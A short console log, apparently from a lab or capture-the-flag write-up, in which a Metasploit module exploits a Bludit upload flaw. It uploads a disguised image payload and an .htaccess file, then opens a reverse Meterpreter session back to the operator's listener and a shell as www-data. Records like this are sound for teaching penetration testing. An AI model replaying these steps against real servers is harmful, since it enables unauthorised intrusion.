 msf6 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.13:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading RABQXAJnim.png...
[*] Uploading .htaccess...
[*] Executing RABQXAJnim.png...
[*] Sending stage (39282 bytes) to 10.10.10.191
[*] Meterpreter session 2 opened (10.10.14.13:4444 -> 10.10.10.191:57810) at 2022-06-16 23:46:07 -0400
[+] Deleted .htaccess
meterpreter > shell
Process 10051 created.
Channel 0 created.
whoami
www-data